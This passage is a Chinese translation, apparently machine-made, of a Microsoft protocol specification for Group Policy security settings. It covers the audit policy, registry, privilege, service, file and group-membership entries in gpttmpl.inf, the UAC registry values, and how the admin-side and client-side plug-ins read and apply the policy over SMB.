指示具有来宾特权的用户是否可以访问系统、安全和应用程序日志的标志。\u003c3\u003e§ 值“0”表示来宾对系统、安全和应用程序日志的访问不受限制。§ 非零值表示来宾对系统、安全和应用程序日志的访问受到限制。 2.2.4 事件审核策略 本节定义使管理员能够强制审核帐户登录事件的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Event Audit\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value Linebreak Key = \"AuditSystemEvents\" / \"AuditLogonEvents\" / \"AuditPrivilegeUse\" / \"AuditPolicyChange\" / \"AuditAccountManage\" / \"AuditProcessTracking\" / \"AuditDSAccess\" / \"AuditObjectAccess\" / \"AuditAccountLogon\" Value = 1*DIGIT下表提供了[MS-LSAD]第2.2.4.20节中指定的有效密钥的解释。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation AuditAccountManage 指示操作系统是否必须审核计算机上帐户管理的每个事件的标志。 AuditDSAccess 一个安全设置，用于确定操作系统是否必须审核用户尝试访问指定了自己的系统访问控制列表(SACL)的Active Directory对象的每个实例，如果访问请求的类型（如写、读或修改）和发出请求的帐户与SACL中的设置匹配。管理员可以指定只审核成功、只审核失败、成功和失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则每当任何用户成功访问指定了匹配SACL的Active Directory对象时，都必须记录审核条目。如果启用了失败审核，则每当任何用户尝试访问指定了匹配SACL的Active Directory对象失败时，都必须记录审核条目。 AuditAccountLogon 一个安全设置，确定此计算机每次验证帐户凭据时操作系统是否必须进行审核。每当计算机验证其本地帐户之一的凭据时，就会生成帐户登录事件。凭据验证可以支持本地登录，或者对于域控制器(DC)上的Active Directory域帐户，可以支持登录到另一台计算机。本地帐户的审核事件必须记录在计算机的本地安全日志中。帐户注销不会生成可审核的事件。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。§ AuditLogonEvents 一个安全设置，用于确定操作系统是否必须审核用户尝试登录或注销此计算机的每个实例。每当已登录用户帐户的登录会话终止时，都会生成注销事件。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。§ AuditObjectAccess 一个安全设置，用于确定操作系统是否必须审核用户尝试访问指定了自己的SACL的非Active Directory对象的每个实例，如果访问请求的类型（如写、读或修改）和发出请求的帐户与SACL中的设置匹配。管理员可以指定只审核成功、只审核失败、成功和失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则每当任何用户成功访问指定了匹配SACL的非Active Directory对象时，都必须记录审核条目。如果启用了失败审核，则每当任何用户尝试访问指定了匹配SACL的非Active Directory对象失败时，都必须记录审核条目。§ AuditPolicyChange 一个安全设置，用于确定操作系统是否必须审核用户尝试更改用户权限分配策略、审核策略、帐户策略或信任策略的每个实例。管理员可以指定只审核成功、只审核失败、成功和失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则当尝试对用户权限分配策略、审核策略或信任策略的更改成功时，必须记录审核条目。如果启用了失败审核，则当未被授权更改所请求的策略的帐户试图更改用户权限分配策略、审核策略或信任策略时，可能会记录审核条目。\u003c4\u003e§ AuditPrivilegeUse 一个安全设置，用于确定操作系统是否必须审核用户尝试行使用户权限的每个实例。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用成功审核，则每次成功行使用户权限时都必须记录审核条目。如果启用了失败审核，则每次执行用户权限失败时，都必须记录审核条目，因为用户帐户没有分配给用户权限。§ AuditProcessTracking 一个安全设置，用于确定操作系统是否必须审核与进程相关的事件，如进程创建、进程终止、处理重复和间接对象访问。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用了成功审核，则每次操作系统执行这些与进程相关的活动之一时，都必须记录一个审核条目。如果启用了失败审核，则每次操作系统未能执行这些与进程相关的活动之一时，都可能会记录一个审核条目。\u003c5\u003e§ AuditSystemEvents 确定操作系统是否必须审核下列任何事件的安全设置：§ 试图更改系统时间。§ 尝试启动或关闭安全系统。§ 尝试加载可扩展身份验证组件。§ 由于审计系统故障而造成的被审计事件的损失。§ 安全日志大小超过可配置的警告阈值级别。如果定义了此策略设置，管理员可以指定只审核成功、只审核失败、既审核成功也审核失败，或者完全不审核这些事件（即既不审核成功也不审核失败）。如果启用了成功审核，则每次操作系统成功执行这些活动之一时，都必须记录一个审核条目。如果启用了失败审核，则每次操作系统尝试执行其中一个活动但失败时，都必须记录一个审核条目。§ 下表提供了有效值的摘要。有关有效值的更多细节，请参见[MS-LSAD]第2.2.4.4节。\n设定值 解释 0 指示此设置被设置为无。 1 指示此设置设置为仅成功审核。 2 指示此设置仅设置为失败审核。 3 指示此设置被设置为成功审核和失败审核。 4 指示此设置被设置为无。 2.2.5 注册表值 本节定义使管理员能够设置注册表项的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Registry Values\" Settings = Setting / Setting Settings Setting = RegistryValueName \"=\" RegistryValueType \",\" RegistryValue RegistryValueType = 1*DIGIT RegistryValueName = KeyName / DQUOTE KeyName DQUOTE KeyName = Key / KeyName \"\\\" Key Key = 1*IdCharacter IdCharacter = %x0020-0021 / %x0023-005B / %x005D-007E RegistryValue = String / QuotedString下表为列出的每个参数提供了解释，并指定了有效值集。\n注所有数值都是十进制的，除非另有明确规定或前面有0x。\nSetting key Explanation RegistryValueName 必须是要设置的注册表值的完全限定名（如[MS-RRP]第3.1.1.1.1节所规定）。 RegistryValueType 注册表值的数据类型必须是下列值之一。（有关值类型的更多细节，请参见[MS-RRP]第3.1.1.5节。）§ 值“1”：指示注册表值的数据类型为String。§ 值“2”：指示注册表值的数据类型为展开字符串。§ 值“3”：表示注册表值的数据类型为二进制。§ 值“4”：表示注册表值的数据类型为DWORD。§ 值“7”：指示注册表值的数据类型是multi_sz。虽然存在其他注册表类型，但此协议不支持它们。 RegistryValue 要配置的值。此值的数据类型必须与RegistryValueType字段中指定的类型匹配。 2.2.6 特权权利 本节定义使管理员能够控制哪些帐户具有哪些特权的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Privilege Rights\" Settings = Setting / Setting Settings Setting = RightName Wsp \"=\" Wsp SidList LineBreak SidList = SidEnt / SidEnt Wsp \",\" Wsp SidList RightName = \"SeNetworkLogonRight\" / \"SeTcbPrivilege\" / \"SeMachineAccountPrivilege\" / \"SeIncreaseQuotaPrivilege\" / \"SeRemoteInteractiveLogonRight\" / \"SeBackupPrivilege\" / \"SeChangeNotifyPrivilege\" / \"SeCreatePagefilePrivilege\" / \"SeSystemtimePrivilege\" / \"SeCreateTokenPrivilege\" / \"SeCreateGlobalPrivilege\" / \"SeCreatePermanentPrivilege\" / \"SeDebugPrivilege\" / \"SeDenyNetworkLogonRight\" / \"SeDenyBatchLogonRight\" / \"SeDenyServiceLogonRight\" / \"SeDenyInteractiveLogonRight\" / \"SeDenyRemoteInteractiveLogonRight\" / \"SeEnableDelegationPrivilege\" / \"SeRemoteShutdownPrivilege\" / \"SeAuditPrivilege\" / \"SeImpersonatePrivilege\" / \"SeIncreaseBasePriorityPrivilege\" / \"SeLoadDriverPrivilege\" / \"SeLockMemoryPrivilege\" / \"SeBatchLogonRight\" / \"SeServiceLogonRight\" / \"SeInteractiveLogonRight\" / \"SeSecurityPrivilege\" / \"SeSystemEnvironmentPrivilege\" / \"SeManageVolumePrivilege\" / \"SeProfileSingleProcessPrivilege\" / \"SeSystemProfilePrivilege\" / \"SeUndockPrivilege\" / \"SeAssignPrimaryTokenPrivilege\" / \"SeRestorePrivilege\" / \"SeShutdownPrivilege\" / \"SeSyncAgentPrivilege\" / \"SeTakeOwnershipPrivilege\" / \"SeTrustedCredManAccessPrivilege\" / \"SeTimeZonePrivilege\" / \"SeCreateSymbolicLinkPrivilege\" / \"SeIncreaseWorkingSetPrivilege\" / \"SeRelabelPrivilege\" SidEnt = %d42 SID / PRINCIPALNAMESTRING ; SID is defined in MS-DTYP section 2.4.2.1 PRINCIPALNAMESTRING = 1*20(ALPHANUM / %d32-33 / %d35-41 / %d45 / %d64 / %d94-96 / %d123 / %d125 / %d126)有关每个权限设置的信息，请参见[MSDN-PRIVS]。\n前面语法中的SID元素是帐户或组的安全标识符的字符串表示，必须符合[MS-DTYP]节2.4.2.1中指定的语法。\n2.2.7 注册表项 本节定义使管理员能够指定如何保护客户端上的注册表项的设置。此类别中条目的ABNF语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Registry Keys\" Settings = Setting / Setting Settings Setting = RegistryKeyName \",\" PermPropagationMode \",\" AclString LineBreak RegistryKeyName = KeyPath / DQUOTE KeyPath DQUOTE KeyPath = Key / KeyPath \"\\\" Key Key = 1*IdCharacter IdCharacter = %x0020-0021 / %x0023-005B / %x005D-007E PermPropagationMode = DIGIT AclString = SDDL/ DQUOTE SDDL DQUOTE上面SDDL元素的ABNF规范可以在[MS-DTYP]第2.5.1.1节中找到。\n下表提供了列出的每个参数的解释。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\n设置键 解释 RegistryKeyName 必须保护的注册表项的全名。它必须是要设置的注册表值的完全限定名（如[MS-RRP]第3.1.1.1.1节所规定）。 permpropagationmode 控制权限是否传播以及如何传播。它必须是下列值之一：§ 值“0”：必须将可继承的权限传播到所有子键。§ 值“1”：必须用可继承的权限替换所有子键上的现有权限。§ 值“2”：不允许替换对此密钥的权限。 ACLString 必须应用于注册表项的安全描述符。安全描述符必须符合[MS-DTYP]节2.5.1.1中指定的语法。 2.2.8 服务常规设置 本节定义启用在客户端计算机上运行的服务上的启动类型和自主访问控制列表配置的设置。此类别中条目的语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Service General Setting\" Settings = Setting / Setting Settings Setting = ServiceName \",\" StartupMode \",\" AclString LineBreak ServiceName = 1*256IdCharacter / DQUOTE 1*256IdCharacter DQUOTE IdCharacter = ALPHANUM/ %d33 / %d35-43 / %d45-46 / %d58-64 / %d91 / %d93-96 / %d123-126 StartupMode = DIGIT AclString = SDDL / DQUOTE SDDL DQUOTE上面SDDL元素的ABNF规范可以在[MS-DTYP]第2.5.1.1节中找到。\n下表解释了ServiceName、StartupMode和AclString字段。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation ServiceName 一个字符串，表示必须配置的服务的逻辑服务名。它必须是ABNF中指定的1到256个字符的字母数字字符串。 StartupMode 进程的启动模式，必须是以下值之一（以下解释是摘要；有关详细信息，请参阅[MS-SCMR]节2.2.15):§ 值“2”：表示启动模式为自动。§ 值“3”：表示启动模式为手动。§ 值“4”：表示禁用启动模式。 AclString 一个安全描述符，如果存在，则必须应用于服务。安全描述符必须符合[MS-DTYP]节2.5.1.1中指定的语法。 2.2.9 文件安全 本节定义如何使管理员能够指定如何保护客户端上的文件和目录。此类别中条目的ABNF语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"File Security\" Settings = Setting / Setting Settings Setting = FileOrDirectoryPath \",\" PermPropagationMode \",\" AclString LineBreak FileOrDirectoryPath = String / QuotedString PermPropagationMode = DIGIT AclString = SDDL / DQUOTE SDDL DQUOTE 上面SDDL元素的ABNF规范可以在[MS-DTYP]第2.5.1.1节中找到。\n下表解释了列出的每个设置。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation FileOrDirectoryPath 必须保护的文件或目录的路径。它必须是字符串或ABNF中指定的双引号字符之间的字符串。 PermPropagationMode 控制权限是否传播以及如何传播。它必须是下列值之一：§ 值“0”：必须将可继承权限传播到所有子文件夹和文件。§ 值“1”：必须用可继承的权限替换所有子文件夹和文件上的现有权限。§ 值“2”：不允许替换此文件或文件夹上的权限。 AclString 必须应用于文件或目录的安全描述符。安全描述符必须符合[MS-DTYP]节2.5.1.1中指定的语法。 2.2.10 组成员资格 本节定义使管理员能够控制各种组的成员资格的设置。此类别中条目的ABNF语法必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Group Membership\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp ValueList LineBreak Key = GroupNameMembers / GroupNameMemberof GroupNameMembers = (GroupName / (%d42 SID)) \"__Members\" GroupNameMemberof = (GroupName / (%d42 SID)) \"__Memberof\" GroupName = GROUPNAMESTRING ValueList = Value / Value Wsp \",\" Wsp ValueList Value = %d42 SID / GROUPNAMESTRING GROUPNAMESTRING = 1*256(ALPHANUM / %d32-33 / %d35-41 / %d45 / %d64 / %d94-96 / %d123 / %d125 / %d126)前面语法中的SID元素在[MS-DTYP]第2.4.2.1节中有其ABNF规范。\n请注意，在实际的安全策略中，前面的“GroupName”设置必须替换为必须配置其他组中成员或成员资格的组的实际名称。有关更多信息，请参见4.3节中的示例。\n下表解释了列出的每个设置。\nSetting key Explanation GroupNameMembers 表示已向其追加字符串“__members”的组名的字符串。指定组的成员资格将设置为ValueList。字符串必须是这里指定的ABNF中定义的字母数字字符串。 GroupNameMemberof 表示已向其追加字符串“__memberof”的组名的字符串。指定的组将成为ValueList中每个组的成员。字符串必须是这里指定的ABNF中定义的字母数字字符串。 Value 对于GroupNameMembers，指该组必须包含的用户和组的SID或名称。对于GroupNameMemberof，表示该组必须是其成员的SID或组名。每个值必须符合[MS-DTYP]节2.4.2.1中指定的SID语法，或者符合此处指定的GROUPNAMESTRING ABNF语法。 2.2.11 用户帐户控制 本节定义使管理员能够配置用户帐户控制功能的行为的设置。有关如何定义\u003c6\u003e中列出的设置的详细信息，请参阅第2.2.5和2.2.7节。\n2.2.11.1 过滤管理员凭证 FilterAdministratorToken\nKey: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “FilterAdministratorToken”\nType: REG_DWORD\nData：这必须是下表中的值。\nValue Meaning 0x00000000 只有内置的管理员帐户（RID 500）应该被置于完全令牌模式。\u003c7\u003e 0x00000001 只有内置的管理员帐户(RID500)被置于管理审批模式。执行管理任务时需要批准。 2.2.11.2 同意提示行为管理 ConsentPromptBehaviorAdmin\nKey: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “ConsentPromptBehaviorAdmin”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 此选项允许同意管理员在没有同意或凭据的情况下执行需要提升的操作。 0x00000001 当操作需要提升权限时，此选项提示同意管理员输入其用户名和密码（或其他有效管理员）。此操作发生在安全桌面上。 0x00000002 此选项提示管理员在管理审批模式下选择“允许”或“拒绝”需要提升权限的操作。如果同意管理员选择许可，则操作将以最高的可用权限继续进行。“提示同意”消除了要求用户输入姓名和密码以执行特权任务的不便。此操作发生在安全桌面上。 0x00000003 当操作需要提升权限时，此选项提示同意管理员输入他或她的用户名和密码（或其他有效管理员的用户名和密码）。 0x00000004 这会提示管理员在管理审批模式下选择“允许”或“拒绝”需要提升权限的操作。如果同意管理员选择许可，则操作将以最高的可用权限继续进行。“提示同意”消除了要求用户输入姓名和密码以执行特权任务的不便。 0x00000005 此选项是默认值。它用于提示管理员在管理审批模式下为需要提升任何非Windows二进制文件权限的操作选择“允许”或“拒绝”。如果同意管理员选择许可，则操作将以最高的可用权限继续进行。此操作将在安全桌面上进行。\u003c8\u003e 2.2.11.3 同意提示行为用户 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “ConsentPromptBehaviorUser”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 应设置此选项，以确保任何需要提升权限的操作都将以标准用户身份失败。 0x00000001 应设置此选项，以确保需要执行需要提升权限的操作的标准用户将被提示输入管理用户名和密码。如果用户输入有效凭据，则操作将以适用的权限继续。 2.2.11.4 启用安装程序检测 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “EnableInstallerDetection”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 此选项应用于禁用对需要提升才能安装的安装包的自动检测。 0x00000001 此选项应用于启发式地检测需要提升权限才能安装的应用程序。 2.2.11.5 验证管理代码签名 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “ValidateAdminCodeSignatures”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 不要在需要提升权限的交互式应用程序上强制加密签名。 0x00000001 在任何请求提升权限的交互式应用程序上强制加密签名。 2.2.11.6 启用LUA Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “EnableLUA”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 禁用此策略将禁用“管理员审批模式下的管理员”用户类型。 0x00000001 此策略启用“管理员审批模式下的管理员”用户类型，同时还启用所有其他用户帐户控制(UAC)策略。 2.2.11.7 提示安全桌面 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “PromptOnSecureDesktop”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 禁用此策略将禁用安全桌面提示。所有凭据或同意提示都将出现在交互式用户的桌面上。 0x00000001 此策略将强制所有UAC提示发生在用户的安全桌面上。 2.2.11.8 支持虚拟化 Key: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “EnableVirtualization”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 禁用交互式进程的数据重定向。 0x00000001 此策略允许将传统应用程序文件和注册表的写入重定向到用户可写的数据位置，这些写入通常作为标准用户会失败。此设置缓解了应用程序历史上以管理员身份运行并将运行时应用程序数据写回只能由管理员写入的位置的问题。 3. 协议细节 3.1 管理端插件详情 管理端插件参与安全策略的创作和分配步骤，如第2节所述。安全策略必须使用.inf格式存储为文本文件，如第2.2节所述。安全策略必须存储在通过使用SMB可通过网络访问的位置（例如网络共享）中。\n3.1.1 抽象数据模型 管理端插件不维护任何状态。如第2.2节所述，它将所有设置加载到内存中的\u003cname of setting，value of setting\u003epair中。\n当使用管理UI时，管理端插件用于与组策略框架交互，如[MS-GPOL]中所指定的那样。它根据抽象数据模型确定所需安全策略的物理位置，根据需要创建新策略或打开现有策略，并将其显示给管理员。管理员修改策略后，更改会在所需位置传回策略。\n3.1.2 定时器 一个都没有。\n3.1.3 初始化 当管理端插件启动时，它必须从[MS-GPOL]第2.2.4节中指定的组策略：核心协议中获得一个限定范围的GPO路径，并执行第3.1.5.1节Load Policy中描述的处理。\n3.1.4 高层触发事件 较高层触发事件发生在以下情况：\n§ 管理员加载组策略：安全协议扩展GPO.inf文件。参见3.1.5.1节，加载策略。\n§ 管理员更改任何组策略：安全协议扩展设置值。请参见第3.1.5.2节，更新策略。\n§ 管理员删除任何组策略：安全协议扩展设置值。参见第3.1.5.3节，删除设置值。\n3.1.5 消息处理事件和排序规则 管理端插件从远程存储位置读取特定于扩展的数据，如第3.2.5节步骤1-3所述。管理端插件将该信息传递给特定于实现的工具，该工具提供图形用户界面以向管理员显示当前设置。\n如果管理员对现有配置做了任何更改，管理端插件会将特定于扩展的配置数据写入远程存储位置，如3.1.5.2Update Policy部分所述。\n在每次创建、修改或删除影响SYSVOL上的gpttmpl.inf文件之后，管理工具必须调用组策略扩展更新任务([MS-GPOL]节3.3.4.4)。\n3.1.5.1 加载策略 当管理员启动管理端插件时，将发生加载策略事件。当管理端插件启动时，它必须从[MS-GPOL]第2.2.4节中指定的组策略：核心协议中获得一个限定范围的GPO路径。插件必须尝试从“\\machine\\microsoft\\Windows NT\\secedit\\”中检索任何现有的gpttmpl.inf文件，其中“”是GPO路径。必须执行文件读取，如第3.2.5节步骤1-3所述。如果读取文件的尝试失败，则必须记录错误并停止处理。\n3.1.5.2 更新策略 若要使用管理工具插件更新GPO中的策略设置，必须使用更新策略消息更新组策略服务器上该GPO的状态。这必须通过以下消息序列完成：\n\\1. 从客户端打开到服务器的SMB文件：\n插件必须从组策略：核心协议中获得GPO路径，如[MS-GPOL]第2.2.4节中指定的，并尝试将gpttmpl.inf文件写入以下位置：“\\machine\\microsoft\\Windows NT\\secedit\\”，其中“”是GPO路径。\n打开的SMB文件必须请求写权限，如果该文件不存在，则请求创建该文件。\n如果打开的请求返回失败状态，则必须终止组策略：安全协议扩展序列。\n\\2. SMB文件写入顺序：\n管理外接程序必须执行一系列SMB文件写入操作，才能用新设置覆盖打开的文件的内容。这些写操作必须继续进行，直到整个文件被写入或遇到错误为止。\n如果遇到错误，则必须终止协议序列。\n\\3. 文件关闭：\n然后该工具必须发出SMB文件关闭操作。\n\\4. 管理工具调用组策略扩展更新任务([MS-GPOL]节3.3.4.4)。\n文件名和路径应视为不区分大小写。如果写入失败，管理端插件必须向用户显示操作失败。\n3.1.5.3 删除设置值 当管理员移除设置值时，将发生删除设置值事件。当删除设置值时，将从内存中删除该设置，并执行3.1.5.2节更新策略中描述的处理。\n3.1.6 定时器事件 无\n3.1.7 其他本地活动 无\n3.2 客户端插件详细信息 客户端插件与组策略框架交互，如[MS-GPOL]第3.2节所述。此插件必须接收安全策略，并根据管理员的指示应用该策略。\n3.2.1 抽象数据模型 本节定义了一个可能的数据组织的概念模型，实现维护该模型以参与该协议。提供所描述的组织是为了解释协议如何行为。只要实现的外部行为与本文档中描述的一致，本文档并没有强制要求实现遵守此模型。\n该协议设置在其他协议文档中定义的共享抽象数据模型变量。每个共享变量的规范定义在相应的文档中给出，如下所示：\n此协议设置从[MS-LSAD]共享的以下抽象数据变量：\n§ MaxServiceTicketAge ([MS-LSAD] section 3.1.1.1)\n§ MaxTicketAge ([MS-LSAD] section 3.1.1.1)\n§ MaxRenewAge ([MS-LSAD] section 3.1.1.1)\n§ MaxClockSkew ([MS-LSAD] section 3.1.1.1)\n§ AuthenticationOptions ([MS-LSAD] section 3.1.1.1)\nThis protocol sets the following abstract data variables shared from [MS-EVEN]:\n§ MaxSize ([MS-EVEN] section 3.1.1.2)\n§ Retention ([MS-EVEN] section 3.1.1.2)\n§ RestrictGuestAccess ([MS-EVEN] section 3.1.1.2)\n3.2.2 定时器 无\n3.2.3 初始化 当Group Policy framework使用一个或多个适用GPO的列表调用时，客户端插件必须执行以下操作：定位这些GPO中的所有物理安全策略，将策略复制到本地计算机，读取策略，并按照第3.2.5节中的规定应用它们。\n查找物理安全策略文件必须使用组策略：核心协议（如[MS-GPOL]第3.2.5.1节所述）和LDAP搜索协议（如[RFC2251]第4.5节所述）。应该使用[MS-SMB2]中指定的服务器消息块(SMB)版本2和3协议中的标准复制和读取函数来复制和读取策略文件\u003c9\u003e。\n3.2.4 高层触发事件 客户端插件实现一个更高层的触发事件：进程组策略。\n3.2.4.1 进程组策略 客户端插件实现了[MS-GPOL]第3.2.4.1节中指定的进程组策略抽象事件接口。客户端插件不使用已删除的GPO列表、SessionFlags或UserToken参数。当事件被触发时，客户端插件必须采取3.2.5节中描述的操作。\n3.2.5 消息处理事件和排序规则 当需要处理适用的GPO时，客户端插件GPO必须由组策略框架触发。当发生这样的事件时，客户端插件将采取适当的操作。\n当触发时，客户端插件需要一个适用的GPO列表。然后，它必须遍历此列表，并为每个GPO查找和检索包含的安全策略。\n检索到所有安全策略后，必须打开每个策略，并提取和应用包含的安全策略设置。\n当策略应用程序步骤完成时，必须按照[MS-GPOL]中的规定，向组策略框架返回适当的错误代码，以指示操作的成功或失败。\n组策略：核心协议必须为其标识为包含组策略：安全协议扩展协议设置的每个GPO调用客户端插件。对于每一个GPO，必须从组策略：核心协议服务器复制一个格式（如2.2节所述）的文件。如果任何文件无法读取，客户端插件必须忽略故障，并继续为其他GPO复制文件。\n组策略：核心协议客户端必须按照[MS-GPOL]第3.2.5.1节的规定，确定必须对其执行本协议的GPO列表。\n对于每个GPO，客户端插件必须执行以下操作：\n\\1. 在\\machine\\microsoft\\windows nt\\secedit\\gpttmpl.inf指定的文件上执行SMB文件打开（其中是GPO中的GPO路径）。如果在打开文件时遇到错误，则必须向客户端计算机上的组策略系统（如[MS-GPOL]节2.2.7中所述）指示错误，并且必须停止处理。\n\\2. 执行一系列SMB文件读取，以读取打开的文件的全部内容，直到整个文件被读取或发生读取错误。如果在读取文件时遇到错误，则必须向客户端计算机上的组策略系统（如[MS-GPOL]中所指定）指示错误，并且必须中止处理。\n\\3. 执行SMB文件关闭以关闭该文件。\n当按照前面的步骤使用SMB打开或读取文件时，客户端插件应该按照[MS-SMB]节2.2.2.4或[MS-SMB2]中的规定处理SMB协议返回的错误代码。\n客户端插件必须按照2.2节中指定的格式解析文件。如果文件不符合该格式，则必须忽略整个配置操作。如果文件符合该格式，则必须将设置应用于系统上相应的安全参数。\n在应用安全策略时，几个组策略：安全协议扩展设置名对应于抽象数据模型共享变量，其他文档中提供了该变量的规范定义（参见第3.2.1节）下表中提供了设置名称和相应的抽象数据模型共享变量。对于从GPO.inf文件读取的每个此类设置，客户端插件必须将表右侧列中的ADM变量的值设置为左侧列中设置的值。\n3.2.5.1 密码策略 通过执行以下操作设置密码策略：\n\\1. 如果settings键的设置值超出2.2.1.1节中表中相应解释列中指定的有效值范围，则客户端应退出密码策略处理并记录错误。\n\\2. 执行与本地调用SamrQueryInformationDomain([MS-SAMR]节3.1.5.5.2)一致的外部行为，以获得现有的域密码信息。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainPasswordInformation。\n§ PSAMPR_DOMAIN_INFO_BUFFER必须是指向PSAMPR_DOMAIN_INFO_BUFFER的指针，该指针包含足够包含DOMAIN_PASSWORD_INFORMATION结构的已分配内存。\n\\3. 调用SamrSetInformationDomain([MS-SAMR]节3.1.5.6.1)。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainPasswordInformation。\n§ DomainInformation必须是包含DOMAIN_PASSWORD_INFORMATION结构的PSAMPR_DOMAIN_INFO_BUFFER。客户端插件必须根据以下规则中的映射，将GPO inf文件中指定的每个密码策略值设置为DOMAIN_PASSWORD_INFORMATION结构成员。\n对于MinimumPasswordLength、PasswordComputition、ClearTextPassword和PasswordHistorySize设置，客户端管理单元必须将GPO inf文件中的设置名称映射到下表左侧列中的值之一，并将相应右侧列中标识的DOMAIN_PASSWORD_INFORMATION结构成员的值设置为该设置值。对于PasswordComplements和ClearTextPassword设置，如果GPO inf文件中的设置值为“true”，则客户端插件必须将右侧列中标识的DOMAIN_PASSWORD_INFORMATION结构成员的值设置为右侧列中提供的值。\nGroup Policy: Security Protocol Extension DOMAIN_PASSWORD_INFORMATION 的成员 MinimumPasswordLength MinPasswordLength PasswordComplexity PasswordProperties bit DOMAIN_PASSWORD_COMPLEX (0x00000001) ClearTextPassword PasswordProperties bit DOMAIN_PASSWORD_STORE_CLEARTEXT (0x00000010) PasswordHistorySize PasswordHistoryLength 对于MaximumPasswordAge设置，客户端管理单元必须将GPO inf文件中的设置值映射到下表左侧列中的值之一，并将DOMAIN_PASSWORD_INFORMATION结构MaxPasswordAge成员设置为下表相应右侧列中指定的转换所产生的值。\nMaximumPasswordAge value DOMAIN_PASSWORD_INFORMATION MaxPasswordAge member value -1 0x8000000000000000 X (any value 1 to 999) -1X24*3600 * 10000000 对于MinimumPasswordAge设置，客户端管理单元必须将DOMAIN_PASSWORD_INFORMATION结构MinPasswordAge成员设置为下表右侧列中指定的转换所产生的值。\nMinimumPasswordAge value DOMAIN_PASSWORD_INFORMATION MinPasswordAge member value X (any value 0 to 999) -1X24*3600 * 10000000 3.2.5.2 帐户锁定策略 通过执行以下操作设置帐户锁定策略：\n如果GPO inf文件中的密钥名称是“lockoutbadcount”、“resetlockoutcount”或“lockoutduration”：\n\\1. 执行与本地调用SamrQueryInformationDomain([MS-SAMR]节3.1.5.5.2)一致的外部行为，以获得现有的域帐户锁定信息。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLockOutInformation。\n§ PSAMPR_DOMAIN_INFO_BUFFER必须是指向PSAMPR_DOMAIN_INFO_BUFFER的指针，该指针包含足够包含SAMPR_DOMAIN_LOCKOUT_INFORMATION结构的已分配内存([MS-SAMR]节2.2.3.15)。\n\\2. 执行与本地调用SamrSetInformationDomain一致的外部行为([MS-SAMR]第3.1.5.6.1节）。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLockOutInformation。\n§ DomainInformation必须是包含sampr_domain_info_buffer结构的psampr_domain_lockout_information。客户端插件必须根据以下规则中的映射，将GPO inf文件中指定的每个帐户锁定策略值设置为SAMPR_DOMAIN_LOCKOUT_INFORMATION结构成员：\n对于LockoutBadCount设置，客户端管理单元必须将SAMPR_DOMAIN_LOCKOUT_INFORMATION结构LockoutThreshold成员设置为设置值。\n对于ResetLockCount设置，客户端管理单元必须将SAMPR_DOMAIN_LOCKOUT_INFORMATION结构LockoutObservationWindow成员设置为下表右侧列中指定的转换所产生的值。\nResetLockCount value DOMAIN_LOCKOUT_INFORMATION LockoutObservationWindow member value X (any value) 